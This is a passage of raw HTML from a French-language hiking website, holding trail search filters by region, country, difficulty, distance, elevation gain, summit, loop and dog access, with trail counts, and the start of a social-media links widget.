asp_cat_parent="0" value="109" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="110" > Montagnes Blanches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="111" > Montagnes Vertes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="112" > Montérégie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="202" > Pyrénées </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="204" > Rocheuses Canadiennes </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_interet asp_dropdown_filter_box asp_filter_id_4 asp_filter_n_3"><legend>Intérêts</legend><div class='interet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for interet" class='asp_nochosen asp_noselect2' name="termset[interet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="97" > 2 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="98" > 3 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="99" > 4 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="100" > 5 étoiles </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_distance asp_dropdown_filter_box asp_filter_id_5 asp_filter_n_4"><legend>Distance</legend><div class='distance_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for distance" class='asp_nochosen asp_noselect2' name="termset[distance][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="157" > &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="155" > 10km &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="151" > 1km &gt; 5km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="153" > 5km &gt; 10km </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_denivele asp_dropdown_filter_box asp_filter_id_6 asp_filter_n_5"><legend>Dénivelé</legend><div class='denivele_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for denivele" class='asp_nochosen asp_noselect2' name="termset[denivele][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="182" > &gt; 1000 m (3280 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="174" > 0 &gt; 250 m (0 &gt; 820 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="176" > 250 &gt; 500 m (820 &gt; 1640 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="178" > 500 &gt; 750 m (1640 &gt; 2460 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="180" > 750 &gt; 1000 m (2460 &gt; 3281 ft) </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_sommet asp_dropdown_filter_box asp_filter_id_7 asp_filter_n_6"><legend>Sommet</legend><div class='sommet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for sommet" class='asp_nochosen asp_noselect2' name="termset[sommet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="161" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="159" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_chien asp_dropdown_filter_box asp_filter_id_8 asp_filter_n_7"><legend>Chien</legend><div class='chien_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for chien" class='asp_nochosen asp_noselect2' name="termset[chien][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="119" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="117" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_difficulte asp_dropdown_filter_box asp_filter_id_9 asp_filter_n_8"><legend>Difficultés</legend><div class='difficulte_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for difficulte" class='asp_nochosen asp_noselect2' name="termset[difficulte][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="104" > 1/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="105" > 2/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="106" > 3/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="107" > 4/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="108" > 5/5 </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_boucle asp_dropdown_filter_box asp_filter_id_10 asp_filter_n_9"><legend>Boucle</legend><div class='boucle_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for boucle" class='asp_nochosen asp_noselect2' name="termset[boucle][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="115" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="114" > Oui </option></select></div></div></fieldset><fieldset class="asp_s_btn_container"><div class="asp_sr_btn_flex"><div class="asp_r_btn_div"><button type="button" class="asp_reset_btn asp_r_btn">Tout décocher</button></div><div class="asp_s_btn_div"><button type="button" class="asp_search_btn asp_s_btn">Trouve une randonnée</button></div></div></fieldset><div style="clear:both;"></div></form></div></div></div><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><form data-sf-form-id='4397' data-is-rtl='0' data-maintain-state='' data-results-url='https://www.cnotremonde.com/resultats/' data-ajax-url='https://www.cnotremonde.com/resultats/?sf_data=all' data-ajax-form-url='https://www.cnotremonde.com/?sfid=4397&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.pagination a' data-ajax-target='#main' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' data-auto-count='1' data-auto-count-refresh-mode='1' action='https://www.cnotremonde.com/resultats/' method='post' class='searchandfilter' id='search-filter-form-4397' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-taxonomy-pays" data-sf-field-name="_sft_pays" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Pays</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-121" data-sf-count="79" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="canada" name="_sft_pays[]" id="sf-input-204e4f23944eb620daf506fafe7c68e5"><label class="sf-label-checkbox" for="sf-input-204e4f23944eb620daf506fafe7c68e5">Canada<span class="sf-count">(79)</span></label></li><li class="sf-level-0 sf-item-123" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chili" name="_sft_pays[]" id="sf-input-12b93df10560ba1ce2eed399b888179f"><label class="sf-label-checkbox" for="sf-input-12b93df10560ba1ce2eed399b888179f">Chili<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-125" data-sf-count="20" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="etats-unis" name="_sft_pays[]" id="sf-input-db26d12fcc27a0546eaa1a7b64b09e57"><label class="sf-label-checkbox" for="sf-input-db26d12fcc27a0546eaa1a7b64b09e57">États-Unis<span class="sf-count">(20)</span></label></li><li class="sf-level-0 sf-item-127" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="france" name="_sft_pays[]" id="sf-input-7a801223ba34b096bc455d648e776b8d"><label class="sf-label-checkbox" for="sf-input-7a801223ba34b096bc455d648e776b8d">France<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-129" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="italie" name="_sft_pays[]" id="sf-input-428b59ecfab546fe3e3ddeb755bd21d4"><label class="sf-label-checkbox" for="sf-input-428b59ecfab546fe3e3ddeb755bd21d4">Italie<span class="sf-count">(1)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-regions" data-sf-field-name="_sft_regions" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Régions/Massifs</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-400" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bas-saint-laurent" name="_sft_regions[]" id="sf-input-ca8cb741a3129ee460ac034a607f7556"><label class="sf-label-checkbox" for="sf-input-ca8cb741a3129ee460ac034a607f7556">Bas-Saint-Laurent<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gaspesie" name="_sft_regions[]" id="sf-input-03036ba24b0d87a334a166d0aacecf63"><label class="sf-label-checkbox" for="sf-input-03036ba24b0d87a334a166d0aacecf63">Gaspésie<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-381" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="region-de-crowsnest-pass" name="_sft_regions[]" id="sf-input-7ca32ee7d6f6c7ff8dfd243b5020366e"><label class="sf-label-checkbox" for="sf-input-7ca32ee7d6f6c7ff8dfd243b5020366e">Région de Crowsnest Pass<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-374" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chaudiere-appalaches" name="_sft_regions[]" id="sf-input-4d7a44a5ef0674245f2dfe21b8627511"><label class="sf-label-checkbox" for="sf-input-4d7a44a5ef0674245f2dfe21b8627511">Chaudière-Appalaches<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-276" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parc-national-de-banff" name="_sft_regions[]" id="sf-input-9c958f17db79a1457c693801d83dec47"><label class="sf-label-checkbox" for="sf-input-9c958f17db79a1457c693801d83dec47">Parc National de Banff<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-270" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kananaskis-country-fr" name="_sft_regions[]" id="sf-input-62294251f557708684dfe962581e7b47"><label class="sf-label-checkbox" for="sf-input-62294251f557708684dfe962581e7b47">Pays de Kananaskis<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-101" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adirondacks" name="_sft_regions[]" id="sf-input-a926928b63647f55894c602bdcc34f01"><label class="sf-label-checkbox" for="sf-input-a926928b63647f55894c602bdcc34f01">Adirondacks<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-113" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres" name="_sft_regions[]" id="sf-input-fdbdb98aa3945fbcf99db167460105df"><label class="sf-label-checkbox" for="sf-input-fdbdb98aa3945fbcf99db167460105df">Autres<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-102" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cantons-de-lest" name="_sft_regions[]" id="sf-input-d3d634c2115bf40a28a3e1a52e5a21bf"><label class="sf-label-checkbox" for="sf-input-d3d634c2115bf40a28a3e1a52e5a21bf">Cantons de l&#039;Est<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-208" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="iles-de-la-madeleine" name="_sft_regions[]" id="sf-input-af9bbe5f1b6607bcc2ac3060c324b04d"><label class="sf-label-checkbox" for="sf-input-af9bbe5f1b6607bcc2ac3060c324b04d">Îles-de-la-Madeleine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-103" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lanaudiere" name="_sft_regions[]" id="sf-input-82cd2c216bc0a8ba8fa24a3ee77bafe3"><label class="sf-label-checkbox" for="sf-input-82cd2c216bc0a8ba8fa24a3ee77bafe3">Lanaudière<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-192" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="laurentides" name="_sft_regions[]" id="sf-input-e74d66abb7a5ef569e690935d824540d"><label class="sf-label-checkbox" for="sf-input-e74d66abb7a5ef569e690935d824540d">Laurentides<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-109" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maine" name="_sft_regions[]" id="sf-input-0952d59956c47b1d4ba8d1690cb567b8"><label class="sf-label-checkbox" for="sf-input-0952d59956c47b1d4ba8d1690cb567b8">Maine<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-110" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montagnes-blanches" name="_sft_regions[]" id="sf-input-9487ec9ce92e37945909cbd2884daba1"><label class="sf-label-checkbox" for="sf-input-9487ec9ce92e37945909cbd2884daba1">Montagnes Blanches<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-111" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montagnes-vertes" name="_sft_regions[]" id="sf-input-3714f0215029ecb96b2b94a34465f958"><label class="sf-label-checkbox" for="sf-input-3714f0215029ecb96b2b94a34465f958">Montagnes Vertes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-112" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monteregie" name="_sft_regions[]" id="sf-input-02c5135d9f6f40f0d4387ef2cd1f79a0"><label class="sf-label-checkbox" for="sf-input-02c5135d9f6f40f0d4387ef2cd1f79a0">Montérégie<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-210" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montreal" name="_sft_regions[]" id="sf-input-31934fb7d24b9e5c560e44ce2c70c380"><label class="sf-label-checkbox" for="sf-input-31934fb7d24b9e5c560e44ce2c70c380">Montréal<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-202" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pyrenees" name="_sft_regions[]" id="sf-input-ea292b93468aea2d352b40b080d76cbd"><label class="sf-label-checkbox" for="sf-input-ea292b93468aea2d352b40b080d76cbd">Pyrénées<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-204" data-sf-count="37" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rocheuses-canadiennes" name="_sft_regions[]" id="sf-input-64b3e8fd343ecb1e875b61d0544fb163"><label class="sf-label-checkbox" for="sf-input-64b3e8fd343ecb1e875b61d0544fb163">Rocheuses Canadiennes<span class="sf-count">(37)</span></label></li><li class="sf-level-0 sf-item-212" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="saguenay-lac-saint-jean" name="_sft_regions[]" id="sf-input-06cedde45b74bfd52f5ed2a6f4da2afa"><label class="sf-label-checkbox" for="sf-input-06cedde45b74bfd52f5ed2a6f4da2afa">Saguenay-Lac-Saint-Jean<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-etats" data-sf-field-name="_sft_etats" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>États/Provinces</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-131" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="alaska" name="_sft_etats[]" id="sf-input-e40d9d0c8faecac8b49c5fb2772e4c63"><label class="sf-label-checkbox" for="sf-input-e40d9d0c8faecac8b49c5fb2772e4c63">Alaska<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-198" data-sf-count="37" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="alberta" name="_sft_etats[]" id="sf-input-da3066a6cc89836b35514f89fa763249"><label class="sf-label-checkbox" for="sf-input-da3066a6cc89836b35514f89fa763249">Alberta<span class="sf-count">(37)</span></label></li><li class="sf-level-0 sf-item-133" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maine" name="_sft_etats[]" id="sf-input-5dda7bf1eb05db3356ea9ae24a2094a0"><label class="sf-label-checkbox" for="sf-input-5dda7bf1eb05db3356ea9ae24a2094a0">Maine<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-135" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="martinique" name="_sft_etats[]" id="sf-input-40c3922e76971e35db0acf1e7abcd8aa"><label class="sf-label-checkbox" for="sf-input-40c3922e76971e35db0acf1e7abcd8aa">Martinique<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-139" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="new-hampshire" name="_sft_etats[]" id="sf-input-764aeb78b5c4f351433ea1198d452068"><label class="sf-label-checkbox" for="sf-input-764aeb78b5c4f351433ea1198d452068">New Hampshire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-137" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="new-york" name="_sft_etats[]" id="sf-input-7e1e68c308cd9c17bd00e95e112f6b9c"><label class="sf-label-checkbox" for="sf-input-7e1e68c308cd9c17bd00e95e112f6b9c">New York<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-141" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nouveau-brunswick" name="_sft_etats[]" id="sf-input-6de32bb4dc2c54a67739c6aa9e8bb4f0"><label class="sf-label-checkbox" for="sf-input-6de32bb4dc2c54a67739c6aa9e8bb4f0">Nouveau Brunswick<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-143" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nouvelle-ecosse" name="_sft_etats[]" id="sf-input-33893d28e86c78651c4f7f11097bf42e"><label class="sf-label-checkbox" for="sf-input-33893d28e86c78651c4f7f11097bf42e">Nouvelle Écosse<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-145" data-sf-count="39" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="quebec" name="_sft_etats[]" id="sf-input-3fc13484aeb5877f66556dc12af969cf"><label class="sf-label-checkbox" for="sf-input-3fc13484aeb5877f66556dc12af969cf">Québec<span class="sf-count">(39)</span></label></li><li class="sf-level-0 sf-item-147" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vallee-daoste" name="_sft_etats[]" id="sf-input-624bda21a66b1a16d22a04776f0a2168"><label class="sf-label-checkbox" for="sf-input-624bda21a66b1a16d22a04776f0a2168">Vallée d&#039;Aoste<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-149" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vermont" name="_sft_etats[]" id="sf-input-a6042ef31fb61075328ff3e0c37045d5"><label class="sf-label-checkbox" for="sf-input-a6042ef31fb61075328ff3e0c37045d5">Vermont<span class="sf-count">(3)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-interet" data-sf-field-name="_sft_interet" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Intérêts</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-96" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="1-etoile" name="_sft_interet[]" id="sf-input-4e1d495f63920f76859cc6f9f53cfc25"><label class="sf-label-checkbox" for="sf-input-4e1d495f63920f76859cc6f9f53cfc25">1 étoile<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-97" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="2-etoiles" name="_sft_interet[]" id="sf-input-97d5ad0bc169962aa1f00c63ba8e48db"><label class="sf-label-checkbox" for="sf-input-97d5ad0bc169962aa1f00c63ba8e48db">2 étoiles<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-98" data-sf-count="25" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="3-etoiles" name="_sft_interet[]" id="sf-input-70b8cc8641797a26a786b9bd4aa464cd"><label class="sf-label-checkbox" for="sf-input-70b8cc8641797a26a786b9bd4aa464cd">3 étoiles<span class="sf-count">(25)</span></label></li><li class="sf-level-0 sf-item-99" data-sf-count="41" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="4-etoiles" name="_sft_interet[]" id="sf-input-e14a821460722a879325a9b1cef3d06e"><label class="sf-label-checkbox" for="sf-input-e14a821460722a879325a9b1cef3d06e">4 étoiles<span class="sf-count">(41)</span></label></li><li class="sf-level-0 sf-item-100" data-sf-count="34" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="5-etoiles" name="_sft_interet[]" id="sf-input-27fbc613c0394de7f35771389f84ab9f"><label class="sf-label-checkbox" for="sf-input-27fbc613c0394de7f35771389f84ab9f">5 étoiles<span class="sf-count">(34)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-difficulte" data-sf-field-name="_sft_difficulte" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Difficultés</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-104" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="1-5" name="_sft_difficulte[]" id="sf-input-c7bd57e3263b81631c1ebd800fe7c289"><label class="sf-label-checkbox" for="sf-input-c7bd57e3263b81631c1ebd800fe7c289">1/5<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-105" data-sf-count="28" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="2-5" name="_sft_difficulte[]" id="sf-input-1eef0c26f5e330d431fcaa2f40afa4ea"><label class="sf-label-checkbox" for="sf-input-1eef0c26f5e330d431fcaa2f40afa4ea">2/5<span class="sf-count">(28)</span></label></li><li class="sf-level-0 sf-item-106" data-sf-count="25" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="3-5" name="_sft_difficulte[]" id="sf-input-dd99fd90c3c87041c99b7ea455156127"><label class="sf-label-checkbox" for="sf-input-dd99fd90c3c87041c99b7ea455156127">3/5<span class="sf-count">(25)</span></label></li><li class="sf-level-0 sf-item-107" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="4-5" name="_sft_difficulte[]" id="sf-input-6fa2af29856ee8591f8a7bc73d1045ba"><label class="sf-label-checkbox" for="sf-input-6fa2af29856ee8591f8a7bc73d1045ba">4/5<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-108" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="5-5" name="_sft_difficulte[]" id="sf-input-85ce9acefe44c7ab57b8c9c1f0614856"><label class="sf-label-checkbox" for="sf-input-85ce9acefe44c7ab57b8c9c1f0614856">5/5<span class="sf-count">(13)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-boucle" data-sf-field-name="_sft_boucle" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Boucle</h4>		<label>
				   		<select name="_sft_boucle[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Boucle</option>
											<option class="sf-level-0 sf-item-115" data-sf-count="56" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(56)</option>
											<option class="sf-level-0 sf-item-114" data-sf-count="47" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(47)</option>
											</select></label>										</li><li class="sf-field-taxonomy-chien" data-sf-field-name="_sft_chien" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Chien</h4>		<label>
				   		<select name="_sft_chien[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Chien</option>
											<option class="sf-level-0 sf-item-119" data-sf-count="17" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(17)</option>
											<option class="sf-level-0 sf-item-117" data-sf-count="86" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(86)</option>
											</select></label>										</li><li class="sf-field-taxonomy-distance" data-sf-field-name="_sft_distance" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Distance</h4>		<label>
				   		<select name="_sft_distance[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Distance</option>
											<option class="sf-level-0 sf-item-157" data-sf-count="12" data-sf-depth="0" value="15km">&gt; 15km&nbsp;&nbsp;(12)</option>
											<option class="sf-level-0 sf-item-155" data-sf-count="26" data-sf-depth="0" value="10km-15km">10km &gt; 15km&nbsp;&nbsp;(26)</option>
											<option class="sf-level-0 sf-item-151" data-sf-count="9" data-sf-depth="0" value="1km-5km">1km &gt; 5km&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-153" data-sf-count="57" data-sf-depth="0" value="5km-10km">5km &gt; 10km&nbsp;&nbsp;(57)</option>
											</select></label>										</li><li class="sf-field-taxonomy-sommet" data-sf-field-name="_sft_sommet" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Sommet</h4>		<label>
				   		<select name="_sft_sommet[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Sommet</option>
											<option class="sf-level-0 sf-item-161" data-sf-count="9" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-159" data-sf-count="94" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(94)</option>
											</select></label>										</li><li class="sf-field-taxonomy-denivele" data-sf-field-name="_sft_denivele" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Dénivelé</h4>		<label>
				   		<select name="_sft_denivele[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Dénivelé</option>
											<option class="sf-level-0 sf-item-182" data-sf-count="25" data-sf-depth="0" value="1000-m-3280-ft">&gt; 1000 m (3280 ft)&nbsp;&nbsp;(25)</option>
											<option class="sf-level-0 sf-item-174" data-sf-count="21" data-sf-depth="0" value="0-250-m-0-820-ft">0 &gt; 250 m (0 &gt; 820 ft)&nbsp;&nbsp;(21)</option>
											<option class="sf-level-0 sf-item-176" data-sf-count="18" data-sf-depth="0" value="250500-m-8201640-ft">250 &gt; 500 m (820 &gt; 1640 ft)&nbsp;&nbsp;(18)</option>
											<option class="sf-level-0 sf-item-178" data-sf-count="23" data-sf-depth="0" value="500-750-m-1640-2460-ft">500 &gt; 750 m (1640 &gt; 2460 ft)&nbsp;&nbsp;(23)</option>
											<option class="sf-level-0 sf-item-180" data-sf-count="17" data-sf-depth="0" value="750-1000-m-2460-3281-ft">750 &gt; 1000 m (2460 &gt; 3281 ft)&nbsp;&nbsp;(17)</option>
											</select></label>										</li><li class="sf-field-reset" data-sf-field-name="reset" data-sf-field-type="reset" data-sf-field-input-type="button"><input type="submit" class="search-filter-reset" name="_sf_reset" value="Reset" data-search-form-id="4397" data-sf-submit-form="always"></li></ul></form></div></div><div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget"><h2 class="widget-title">Suivez-nous sur les sentiers !</h2>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.youtube.com/channel/UCXaAZUseJPA9c1wRvJrYmjA" target="_blank" title="Twitter" >
									
						<span class="screen-reader-text">youtube</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-youtube" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/cestnotremonde" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
